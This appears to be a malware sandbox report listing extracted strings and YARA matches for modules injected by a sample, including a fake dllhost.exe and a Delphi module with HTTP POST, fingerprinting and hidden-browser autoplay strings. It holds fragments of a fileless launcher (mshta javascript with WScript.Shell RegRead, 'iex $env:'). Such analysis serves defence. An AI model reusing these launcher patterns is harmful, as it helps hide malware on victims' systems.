- 8\\u8
- u)_^[
- UhSO
- :\tt5f
- u^f=
- Uh]I
- UWVSj
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- uAJt
- SVWU
- SVWUQ
- PSUj
- PSUj
- SVWU
- t1SVW
- N|*9

- It&S;
- u:Jt
- uAJt
- uXJt
- PSUj
- PSUj
- SVWU
- Portions Copyright (c) 1983,99 Borland
- SVWU
- Uhr3
- Ph-2
- r6t0
- d$,1
- SVWU
- VWUd
- YZXto
- 2;0u
- SVW3
- FPUMaskValue
- SOFTWARE\\Borland\\Delphi\\RTL
- 2_^[
- w,9
- YZXu
- SVWU
- UhT"
- SVWU
- SVWU
- "h8t
- u:;{
- uW;{
- SVWU
- SVWU
- SVWUQ
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- u:hD
- TInterfacedObject
- IDispatch
- IUnknown
- TObject
- OleVariant
- Variant
- WideString
- .reloc
- .idata
- `DATA
- CODE
- This program must be run under Win32
- jjjj
- jjjj
- ZYYd
- QQQQQQQQS3
- ZYYd
- QQQQQQQQSV

- ZYYd
- QQQQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQSVW
- SDRQ;NJ
- ZYYd
- ZYYd
- QQQQQQQQ3
- _^[Y]
- ZYYd
- ZM[X2JG\\tGC
- ZYYd
- QSVW
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ZM[X2JG\\tk2X
- ZYYd
- QQQQQQQSVW
- ZM[X2JG\\tGC
- ZYYd
- ZYYd
- QQQQQSVW
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQSV
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QSVW
- ZYYd
- QSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- $ZXw
- gZX~c
- $ZXw
- QQQQQQQQSVW
- $Z_^[
- SVWQ
- ZYYd
- Ph~f
- Ph~f

- ZYYd
- ZYYd
- @ouhPdltWhsut`mQB
- @ouh@mmEdctffdsr
- ZYYd
- $clvkfgvgav?
- GV+N
- ZYYd
- ZYYd
- QQQQSV3
- ZYYd
- QQQQQQSV3
- Rhjj
- ZYYd
- QQQQSV3
- ZYYd
- QQQQSV3
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- ZYYd
- HrEdctffdsQsdrdou
- _^[YY]
- ZYYd
- ZYYd
- QQQQQQS3
- ZYYd
- QQQQS3
- ZYYd
- ^[YY]
- ZYYd
- YVP|
- ZYYd
- h@*[
- j=\\N
- KWk!
- ZYYd
- ZYYd
- wLp-
- ZYYd
- ZYYd
- (_^[
-]_^[
-]_^[
-]_^[
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd

- ZYYd
- _^[Y]
- QSVW
- QZ^&
- ZYYd
- ZYYd
- Z_^[
- SVWQ
-]_^[
- ZYYd
-]_^[
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- SVWUhYp
- ZYYd
- ZYYd
-]$SQRPj
- ZYYd
- ZYYd
- ZYYd
- _^[]
- _^[]
- _^[]
- _^[]
- @v:k
- Ht Ht.
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- X_^[
- ZYYd
- ZYYd
- QQQQSV
- r\tPR
- ZYYd
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- :\t@t
- @t$f
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- r*PRf
-]_^[
-]_^[
- PSWj
- PSWj

-]_^[
-]_^[
-]_^[
-]_^[
- _^[X
- _^[X
- PSVW
-]_^[
- Jx f
- t:SVW
- Z]_^[
- _^[]
- Z^[X
- SVRP
- YZ]_^[
- Z]_^[
- t f;J
- t-Rf;
-]_^[
- ;_^[
-]_^[
- tVSVWU
- t&J;|
- Z^[X
- SVRP
- t f;J
- t-Rf;
- t!R:
-]_^[
- ;_^[
- _^[]
-]_^[
- _^[]
- ZYYd
- _^[]
- ZYYd
- t=HtN
- ,t\\=
-]_^[
- ZTUWVSPRTj
-]_^[
- T$(j
- SPRQ
- YYZX
- PPRTj
- _^[YY]
- ZYYd
- ZYYd
- SVWR
- ,$YXZ
- _^[Y]
- ZYYd
- QSVW
- YZ]_^[
- $)D$
- $;L$
- _^[Y]

- ZYYd
- QSVW
- _^[YY]
- ZYYd
-]_^[
- YZ^[
- YZ]_^[
- ZYYd
- ZYYd
-]_^[
- YZ]_^[
- Z]_^[
-]_^[
-]_^[
- w;;t$
-]_^[
- YZ]_^[
- Z]_^[
- System
- System
- String
- P.rsrc

• Module 6 (probably unpacked / injected by the sample)

• Module 6 rich signatures

- 44616e530000000000000000000000000097895000100000009788300130000000978930009000000000001002800000009788400030000000978940001000000009789100

• Module 6 yara matches

- Microsoft_Visual_Cpp_8_additional ()
- Microsoft_Visual_Cpp_8 ()
- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasDebugData (DebugData Check)
- HasRichSignature (Rich Signature Check)
- disable_dep (Bypass DEP)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)

• Module 6 strings

• Module 6 most interesting strings

- api | frequently used by malware: GetTickCount
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: NtSetInformationProcess
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: GetSystemTimeAsFileTime

- api | kernel32: GetCurrentProcessId
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetModuleHandleA
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetStartupInfoW
- api | kernel32: InterlockedCompareExchange
- api | kernel32: InterlockedExchange
- api | ntdll: _except_handler4_common
- api | ntdll: _wcsicmp
- api | kernel32: HeapSetInformation
- api | kernel32: GetCurrentProcess
- api | kernel32: TerminateProcess

• Module 6 other strings

- Translation
- VarFileInfo
- 6.1.7600.16385
- ProductVersion
- Operating System
- Windows
- Microsoft
- ProductName
- dllhost.exe
- OriginalFilename
- Microsoft Corporation. All rights reserved.
- LegalCopyright
- dllhost.exe
- InternalName
- 6.1.7600.16385 (win7_rtm.090713-1255)
- FileVersion
- COM Surrogate
- FileDescription
- Microsoft Corporation
- CompanyName
- 040904B0
- StringFileInfo
- VS_VERSION_INFO
- /ProcessID
- 9-9:9F9N9V9b9t9
- 7$8)8H8_8
- 6,7:7
- 6f6v6|6
- 5 5L5W5]5
- 4%464<4C4W4\\4
- 2*3/353:3?3D3I3O3W3d3{3
- 0<1@1
- ole32.dll
- CLSIDFromString
- CoInitializeEx
- CoRegisterSurrogateEx
- CoUninitialize
- _controlfp
- ?terminate@@YAXXZ
- __set_app_type
- __p__fmode

- __p__commode
- __setusermatherr
- _amsg_exit
- _initterm
- exit
- _exit
- _cexit
- __wgetmainargs
- KERNEL32.dll
- t?!E
- 8csm
- wOf;
- >:t\tFFf9>u
- @@Nu
- 1#-v
- ole32.dll
- KERNEL32.dll
- @.reloc
- `.data
- .text
- !This program cannot be run in DOS mode.
- :$:*:4:=:H:V:[:a:l:s:
- ntdll.dll
- msvcrt.dll
- _wcmdln
- _XcptFilter
- Y__^[
- _^[]
- YQPSh
- |-WW
- FFf9>t
- Pj"j
- dllhost.pdb
- RSDS
- -vWA.v
- ntdll.dll
- msvcrt.dll
- .rsrc
- !xRich

• Module 7 (probably unpacked / injected by the sample)

• Module 7 rich signatures

• Module 7 yara matches

- Str_Win32_Wininet_Library (Match Windows Inet API library declaration)
- Str_Win32_Internet_API (Match Windows Inet API call)
- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- Borland ()
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)

- without_urls (Rule to detect the no presence of any url)
- maldoc_find_kernel32_base_method_1 ()
- contentis_base64 (This rule finds for base64 strings)
- MD5_Constants (Look for MD5 constants)
- RIPEMD160_Constants (Look for RIPEMD-160 constants)
- SHA1_Constants (Look for SHA1 constants)
- FGint_MontgomeryModExp (FGint MontgomeryModExp)
- FGint_FGIntDestroy (FGint FGIntDestroy)
- FGint_Base10StringToGInt (FGint Base10StringToGInt)
- FGint_RsaDecrypt (FGint RsaDecrypt)
- Delphi_CompareCall (Look for Compare string function)
- Delphi_Copy (Look for Copy function)

• Module 7 strings

• Module 7 most interesting strings

- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.30729)
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3)
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.30729)
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3)
- url | valid domains | tlds: t.Ht
- api | frequently used by malware: ZwQuerySystemInformation
- api | frequently used by malware: ObtainUserAgentString
- api | frequently used by malware: ZwQuerySystemInformation
- api | frequently used by malware: ZwQuerySystemInformation
- api | frequently used by malware: ZwQuerySystemInformation
- api | frequently used by malware: ZwQuerySystemInformation
- api | frequently used by malware: ObtainUserAgentString
- api | frequently used by malware: InternetReadFile
- registry: SOFTWARE\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3
- url | http tag: http://
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- registry: \\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- registry: HKCU\\
- registry: HKLM\\
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- api | kernel32: IsWow64Process
- api | kernel32: IsWow64Process
- api | kernel32: IsWow64Process
- api | psapi: GetPerformanceInfo
- api | kernel32: GetDiskFreeSpaceExA
- api | ntdll: NtCreateThreadEx
- api | psapi: GetProcessMemoryInfo
- api | psapi: GetProcessImageFileNameW
- api | psapi: GetProcessMemoryInfo
- api | psapi: GetProcessMemoryInfo
- api | psapi: GetProcessMemoryInfo
- api | psapi: GetProcessMemoryInfo

• api | psapi: GetProcessMemoryInfo
• api | psapi: GetProcessMemoryInfo
• api | urlmon: CoInternetSetFeatureEnabled
• api | urlmon: CoInternetIsFeatureEnabled
• api | kernel32: IsWow64Process
• api | kernel32: GetProcessIdOfThread
• api | ntdll: NtQueryInformationThread
• api | user32: PostMessageA
• api | kernel32: GetLongPathNameA

• Module 7 other strings

• DD16D:
• :DD16D
• DD15D:
• :DD15D
• DD14D:
• :DD14D
• DD13D:
• :DD13D
• DD12D:
• :DD12D
• DD11D:
• :DD11D
• DD10D:
• :DD10D
• DD9D:
• :DD9D
• DD8D:
• :DD8D
• DD7D:
• :DD7D
• DD6D:
• :DD6D
• DD5D:
• :DD5D
• DD4D:
• :DD4D
• DD3D:
• :DD3D
• DD2D:
• :DD2D
• DD1D:
• :DD1D
• ~\\VarFileInfo\\Translation
• ~\\VarFileInfo\\Translation
• .exe
• Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION
• SOFTWARE\\
• 1809
• 2300
• 1206
• unknown
• unknown
• services
• SOFTWARE\\

- SOFTWARE\\
- SOFTWARE\\
- iframe
- video
- object
- embed
- javascript
- name
- href
- click
- Content-Length:
- main
- STATIC
- 9.6k
- q7P6
- F8_w
- UIXP
- browser
- browser2
- WinSta0
- WinSta0
- \\$43
- D$ 3
- D$,3
- SVWU
- :MZu,
- @u 3
- @u 3
- software\\
- QSVW3
- \\FileVersion
- \\StringFileInfo\\
- DfW7
- SVW3
- \\FileVersion
- \\StringFileInfo\\
- DfW7
- QSVW3
- Hu&V;
- QSVW3
- $ZXu
- |5E3
- SVWU
- T4~`
- :MZu:
- |#E3
- SVWU
- Uh\\s
- Uh(q
- Uh]p
- E PVW
- E PVW
- UhAn
- Uh0l
- UhPk
- Uh5h
- udj

- uZj
- SVW3
- SOFTWARE\\
- 0h`c
- 0h`c
- Uh)c
- SOFTWARE\\
- MSIE 6.0
- MSIE 7.0
- MSIE 8.0
- Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
- MSIE 9.0
- Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
- MSIE 10.0
- Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
- rv:11.0
- URLMON.DLL
- Mozilla
- SOFTWARE\\
- SOFTWARE\\
- 0hHY
- Ph4Y
- 0hHY
- Ph4Y
- ABCDEF0123456789
- abcdef0123456789
- .exe
- eyuioa
- 0123456789
- >>updid
- updid<<
- UhVU
- InstallDate
- .exe
- Content-Type: application/x-www-form-urlencoded
- POST
- HTTP/1.1
- PhXO
- Ph O
- SVW3
- Uh\tK
- SOFTWARE\\
- 0h J
- 0h J
- SOFTWARE\\
- SOFTWARE\\
- Uh0<
- Kernel32.dll
- IL:
- Win 10
- Win 8.1
- Win Server 2012 R2
- Win 8
- Win Server 2012
- Win 7
- Win Server 2008 R2
- Win Server 2008

- Win Vista
- Win Server 2003 R2
- Win Server 2003
- Win 2000
- Unknown
- x64
- SHGetFolderPathW
- Shell32.dll
- SHGetKnownFolderPath
- u[h$5
- Uhm3
- SVW3
- Uh#1
- Ph8/
- SVWUQ
- SVW3
- <9v8
- <9v?
- SVWUQ
- SOFTWARE\\
- 0hp(
- 0hp(
- Uh;(
- SVW3
- Uh8$
- SVW3
- UhU"
- InstallDate
- DigitalProductId
- unknown
- +D$8
- <sAf
- u1h`
- u1h`
- u1h`
- :MZu^
- :MZuD
- 1234567890
- 1234567890
- cl\tn
- N5>d
- Win Vista
- Win 8
- Win 7
- displayName
- _NewEnum
- ExecQuery
- Hu(Th
- rXG3
- SVW3
- abcdef0123456789
- abcdef0123456789
- abcdef0123456789
- Kernel32.dll
- t0TU
- SVWUQ
- Kernel32.dll

- t6TW
- tNUj
- SVWUQ
- <sAf
- <sAf
- PmX8;
- :\tyu
- kernel32.dll
- PSAPI.dll
- 8_^[
- t*j8
- |$AC
- SOFTWARE\\
- SOFTWARE\\
- HTTP/1.1
- SVW3
- CoSuspendClassObjects
- CoResumeClassObjects
- CoReleaseServerProcess
- CoAddRefServerProcess
- CoInitializeEx
- CoCreateInstanceEx
- ole32.dll
- SVW3
- Both
- Free
- Apartment
- EOleException
- EOleSysError
- EOleError
- u f=
- INFNANU
- kernel32.dll
- AMPM
- AMPM
- t@Uj
- SVWU
- r3t7
- SVW3
- TExceptRec
- TErrorRec
- eeee
- 9w7k
- SVWU
- ESafecallException
- EIntfCastError
- EAbstractError
- EAssertionFailed
- EVariantError
- EControlC
- EStackOverflow
- EPrivilege
- EAccessViolation
- EConvertError
- EInvalidCast
- EInvalidPointer
- EUnderflow

- EOverflow
- EZeroDivide
- EInvalidOp
- EMathError
- EIntOverflow
- ERangeError<
- EDivByZero
- EIntError
- EExternalException
- EExternal
- EInOutError|
- EOutOfMemory
- EHeapException
- ExceptionI
- old1
- PmX8;
- :\tyu
- UhB|
- Uh&y;
- old1
- PmX8;
- :\tyu
- Uh)h
- chkok2
- chkok
- chkok1
- .exe
- Uhud
- /9^J&
- 9ddreu6
- 8rocAuA
- 9GetPuL
- 8aryAu7
- 8LibruB
- 9LoaduM
- 4]_^[
- T$4R
- T$,3
- SVWU
- WinSta0\\
- SVW3
- 9ddreu7
- 8rocAuB
- 9GetPuM
- 8aryAu7
- 8LibruB
- 9LoaduM
- Uh>>
- yVx5
- F.\\5
- Uh&;
- PSAPI.dll
- SVWU
- Uh&2
- UhD2
- SVWU
- Uhi/

- QSVW3
- FH;E
- Uh-,
- FD;E
- SVW3
- Uh,)
- ;NDu4
- |F@3
- rR(5E
- ;FHt8
- >1=e~
- SVW3
- SVW3
- |8C3
- SVWU
- kernel32.dll
- psapi.dll
- SVWU
- parentarray
- intarr
- ,S1p_
- SVWU
- k2Tdgo
- k2Tdgo
- main
- QSV3
- control
- PSAPI.dll
- t7j(
- PSAPI.dll
- PmX8;
- :\tyu
- QSV3
- chkok1
- chkok2
- chkok
- \\Wow6432Node
- PmX8;
- :\tyu
- eval(
- .RegRead("
- =new%20ActiveXObject("WScript.Shell");
- mshta javascript:
- ",0,1);}catch(e){}close();
- iex $env:
- .Environment("Process"))("
- =new ActiveXObject("WScript.Shell");
- try{moveTo(-100,-100);resizeTo(0,0);
- eval(
- +1:0;}
- ,1).charCodeAt());
- ,1).charCodeAt()^
- +=String.fromCharCode(
- ,2),16));
- +=String.fromCharCode(parseInt(
- +=2)
- SVW3

-]ug#
- .vAf
- $bE
- Q,?%3
- +hiih
- Q1BF
- IF6=
- ~ 6/
- BPuL
- BKip
-)Xe(
- 82lh|
- 0N*d
- 15B.
- UU}-
- I%~h
- I3El
- gV1n
- 3^h<Kn4
- 5*SU
- QSVW3
- Ny1OL
- [$>u
- Ny1OL
- [$>u
- Uh.v
- qT%7
- t+sI2
- >nIE
- Uhai
- UhAh
- SVW3
- UhQb
- Uh;`
- SVW3
- Uh'\\
- Uh|X
- SVWU
- UhCS
- 0]_^[
- SVWU
- SVWU
- SVWU
- SVWU
- UhQE
- Uh|B
- SVWUQ
- SVW3
- SVW3
- Uh"<
- browser2
- browser
- :setua
- setua:
- 0hl:
- Uh>:
- Uh,0

- |=(9
- rdy9
- Uh:)
- 1234567890abcdef
- Uhb
- T$0f
- T$0f
- SVWU
- PUj U
- SVWU
- Internet Explorer_Server
- MacromediaFlashPlayerActiveX
- SVW3
- PSAPI.dll
- PSAPI.dll
- PSAPI.dll
- PSAPI.dll
- SVW3
- en-US
- SVW3
- SVWU
- 'D,3
- hidden
- none
- %D,3
- <a href='
- Referer:
- about:blank
- URLMON.DLL
- :9)B
- t6jxj
- t6jxj
- Hu\tj
- UhQb
- SVW3
- try {var els=document.getElementsByTagName('video'); for(var i=0;i<els.length;i++){ els[i].play();}} catch(e){}
- try {var els=document.getElementsByTagName('object'); for(var i=0;i<els.length;i++){ els[i].START();}} catch(e){}
- try {var els=document.getElementsByTagName('object'); for(var i=0;i<els.length;i++){ els[i].Start();}} catch(e){}
- try {var els=document.getElementsByTagName('object'); for(var i=0;i<els.length;i++){ els[i].start();}} catch(e){}
- try {var els=document.getElementsByTagName('embed'); for(var i=0;i<els.length;i++){ els[i].START();}} catch(e){}
- try {var els=document.getElementsByTagName('embed'); for(var i=0;i<els.length;i++){ els[i].Start();}} catch(e){}
- try {var els=document.getElementsByTagName('embed'); for(var i=0;i<els.length;i++){ els[i].start();}} catch(e){}
- try {var els=document.getElementsByTagName('object'); for(var i=0;i<els.length;i++){ els[i].playVideo();}} catch(e){}
- try {var els=document.getElementsByTagName('embed'); for(var i=0;i<els.length;i++){ els[i].playVideo();}} catch(e){}
- try {var els=document.getElementsByTagName('embed'); for(var i=0;i<els.length;i++){ els[i].PLAY();}} catch(e){}
- try {var els=document.getElementsByTagName('embed'); for(var i=0;i<els.length;i++){ els[i].Play();}} catch(e){}
- try {var els=document.getElementsByTagName('embed'); for(var i=0;i<els.length;i++){ els[i].play();}} catch(e){}
- try {var els=document.getElementsByTagName('object'); for(var i=0;i<els.length;i++){ els[i].PLAY();}} catch(e){}
- try {var els=document.getElementsByTagName('object'); for(var i=0;i<els.length;i++){ els[i].Play();}} catch(e){}
- try {var els=document.getElementsByTagName('object'); for(var i=0;i<els.length;i++){ els[i].play();}} catch(e){}
- Uh7V
- UhgS
- Uh5R
- SVW3
- Kernel32.dll
- t0TW
- SVWUQ

- UhIN
- SVW3
- SVW3
- Uh-J
- ?id=1
- Uh%H
- Uh!G
- Uh=F
- Uh<E
- QSV3
- UAIL
- UAIL
- Uh@A
- UAIL
- UhM@
- MSIE 6.0
- MSIE 7.0
- MSIE 8.0
- Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
- MSIE 9.0
- Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
- MSIE 10.0
- Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
- rv:11.0
- URLMON.DLL
- SVW3
- 4_^[
- j4WS
- VE,wE
- UhA9
- SVW3
- UhC5
- Uhs2
- ,\rE
- Uhp0
- Uh;-
- UhD+
- Uhx*
- T4~`
- FMt!O
- kernel32.dll
- k2Tdgo
- user32.dll
- wininet.dll
- $ZXu#
- $ZXu#
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- Uh0

- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- k2Tdgo
- Content-Length:
- Content-Type: application/x-www-form-urlencoded
- POST
- Connection: close
- User-Agent:
- Host:
- HTTP/1.1
- GET
- sinfo
- pr,U
- SVW3
- QSV3
- SVW3
- SVW3
- packIP
- oCNu
- SOFTWARE\\
- SOFTWARE\\
- |#F3
- |-F3
- SVW3
- SVW3
- SVW3
- ipsMAINinfo
- SVW3
- <$3'
- <$3'
- u"Th
- TClientSocket
- @ouhVhodWhsut`mQB
- @ouhRtocdmuR`oecnyhd
- @ouhSGQ
- @ouhKndCny
- @ouhUisd`uDyqdsu
- @ouhR`oecnyhd
- @ouhWhsut`mQB
- @ouhWLv`sd
- @ouhWhsut`mCny
- 7562@3B45E129B93
- Al@5
- o3;1
- !v21
- .Z*a
- CR0(
- InstallDate
- DigitalProductId
- unknown

- s~u&
- jdsodm23/emm
- SVW3
- H~1+
- 1olX
- :uOk&
- Hedouhghds
- Fi\t>
- MNT0
- G;58
- $*6
- FAOu
- SVWU
- SVWU
- SVWU
- TMyIEEvent
- litemshtml
- IHTMLElementCollection
- litemshtml
- IHTMLElement
- tagEXCEPINFO
- SVW3
- Uh-v
- SVWU
- SVW3
- SVWU
- Uh}r
- Uhyq
- UhUm
- UhUh
- USVW
- USVW3
- USVW
- USVW3
- BkU'9
- E@|o
- @aQY
- |HtE=
- u'ZX
- u3YX
- UhgY
- Software\\Borland\\Delphi\\Locales
- Software\\Borland\\Locales
- kernel32.dll
- 8\\u8
- u)_^[
- UhSO
- :\tt5f
- u^f=
- Uh]I
- UWVSj
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- uAJt

- SVWU
- SVWUQ
- PSUj
- PSUj
- SVWU
- t1SVW
- N|*9
- It&S;
- u:Jt
- uAJt
- uXJt
- PSUj
- PSUj
- SVWU
- Portions Copyright (c) 1983,99 Borland
- SVWU
- Uhr3
- Ph-2
- r6t0
- d$,1
- SVWU
- VWUd
- YZXto
- 2;0u
- SVW3
- FPUMaskValue
- SOFTWARE\\Borland\\Delphi\\RTL
- 2_^[
- w,9
- YZXu
- SVWU
- UhT"
- SVWU
- SVWU
- "h8t
- u:;{
- uW;{
- SVWU
- SVWU
- SVWUQ
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- u:hD
- TInterfacedObject
- IDispatch
- IUnknown
- TObject
- OleVariant
- Variant
- WideString
- .reloc
- .idata
- `DATA
- CODE

- This program must be run under Win32
- >>path
- path<<
- lcpu::
- ::lcpu
- /C "
- jjjj
- jjjj
- jjjj
- jjjj
- path<<
- >>path
- path<<
- >>path
- jjjj
- /C "
- jjjj
- jjjj
- lng::
- ::lng
- jjjj
- jjjjjjh
- jjjj
- jjjj
- ZYYd
- ZYYd
- ZYYd
- QQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZM[X2JG\\tk2X
- ZYYd
- ;,vm
- ZYYd
- QQQQQQSV
- ZYYd
- ZYYd
- TR[P
- QsQDU$@
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ^[YY]
- ZYYd
- ZYYd
- [YY]
- ZYYd
- S:(ML;;NW;;;LW)
- ZYYd
- ZYYd
- QQQQSV
- ,]_^[

- zDSVWU
- ntdll.dll
-]_^[
- D$ P
- D$$P
- T$L+D$x
- T$D+D$p
- T$<+D$h
- D$@Pj
- D$ P
- D$$P
- D$@Pj
- ^[YY]
- ZYYd
- tstrings
- ZYYd
- ZYYd
- <G>k>{
- ZYYd
- <G>k>{
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQS3
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
-]_^[
- ^[Y]
- ZYYd
- YzfW3k
- KFS,
- L]{
- &`%$
- g@h)
- ,kfFf]"
- ZYYd
- ZYYd
- QSVW
-]_^[
- ^[YY]
- ZYYd
- ^[YY]
- ZYYd
- ZYYd
- QQQQSV
- _^[YY]
- ZYYd
- ZYYd
- QQQQSVW
- _^[YY]
- ZYYd
- ZYYd
- QQQQSVW

- ZYYd
- QQQQSVW
- _^[YY]
- ZYYd
- ZYYd
- QQQQSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- QQQQSVW
- ZYYd
- ZYYd
- QQQQQQQS
- ZYYd
- ZYYd
- \\.=^g
- BMv;
- ZYYd
- ZYYd
- [YY]
- ZYYd
- ^[Y]
- ZYYd
- ZYYd
- ZYYd
- PhLc
- PhLc
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQS
- ZYYd
- QQQQQQQQS
- ^[YY]
- ZYYd
- ZYYd
- QQQQQSVW
- qwrtpsdfghjklzxcvbnm
- ZYYd
- ZYYd
- QQQQQS
- ZYYd
- ZYYd
- Pj/h(O
- _^[Y]
- ZYYd
- QSVW
- ^[Y]
- ZYYd
- ZYYd
- QQQQQ
- ZYYd
- QQQQQQQS
- ZYYd
- ZYYd

- _^[Y]
- ZYYd
- f;tX
- QSVW
- SVQh
- , SP
- Win XP
- ZYYd
- ^[Y]
- ZYYd
- ZYYd
- ZYYd
- _^[YY]
- [YY]
- ZYYd
- _^[Y]
- ZYYd
- QSVW
- Z]_^[
- ZYYd
- YZ_^[
- PVSj
- PVSj
- ZYYd
- ZYYd
- Z]_^[
- ZYYd
- Ph\\(
- Ph\\(
- ZYYd
- GMT -
- GMT +
- ZYYd
- ^[Y]
- ZYYd
- ZYYd
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- ^[Y]
- ZYYd
- ZYYd
- ZYYd
- [YY]
- ZYYd
- _^[Y]
- ZYYd
- _^[Y]
- ZYYd
- f;tX
- QSVW
- ZYYd
- ZYYd
- _^[Y]
- ZYYd

- QSVW
- ntdll.dll
- x_^[
- +D$H
- +D$@
- GSVW
- [YY]
- ^YY]
- <sGf
- [YY]
- _^[YY]
- f;\\F
- 'w~f
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ^[YY]
- ZYYd
- ^[Y]
- ZYYd
- ZYYd
- QWERTYUIOPASDFGHJKLZXCVBNM
- qwertyuiopasdfghjklzxcvbnm
- ZYYd
- QWERTYUIOPASDFGHJKLZXCVBNM
- qwertyuiopasdfghjklzxcvbnm
- ZYYd
- W=YT
- "t:yIQ
- ZYYd
- ZYYd
- QSVW
- ZYYd
- \\\\.\\LCD
- t*TV
- ZYYd
- ^[YY]
- ZYYd
- ^[YY]
- ZYYd
- ^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQS
- ZYYd
- QQQQS
- Z]_^[
- Z]_^[
- ZYYd
- ZYYd
- [YY]
- ^YY]
- <sGf

- [YY]
- _^[YY]
- f;\\F
- 'w~f
- ZYYd
- [YY]
- ^YY]
- <sGf
- [YY]
- _^[YY]
- f;\\F
- 'w~f
- ZYYd
- QQQQQQQS3
- #hcb|q
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- $ZXs
- ZYYd
- ZYYd
- ZYYd
- QQQQQQS
- ZYYd
- ZYYd
- PPPP
- PQRh
- ZYYd
- PVSj
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQSV
- _^[Y]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- <Et$<et <;tS
- <#t'<0t#<.t
- <#t&<0t%<.t,<,t3<\'t5<"t1<Et:<et6<;tF
- <\'t$<"t
- @WVS
- $*@@@*$@@@$ *@@* $@@($*)@-$*@@$-*@@$*-@@(*$)@-*$@@*-$@@*$-@@-* $@-$ *@* $-@$ *-@$ -*@*- $@($ *)(* $)U
- QS<$t
- @v:k
- :mm:ss
- mmmm d, yyyy
- m/d/yy
- ZYYd
-]_^[
- F\tj*
- ZYYd
- ZYYd
- ZYYd

- t(Ht
- t<HtH
- ,tY=
- ZYYd
- YZ^[
- _^[]
- _^[YY]
- ZYYd
- _^[Y]
- ZYYd
- D$HPj
- yyyy
- ZYYd
- QQQQSVW
- ZYYd
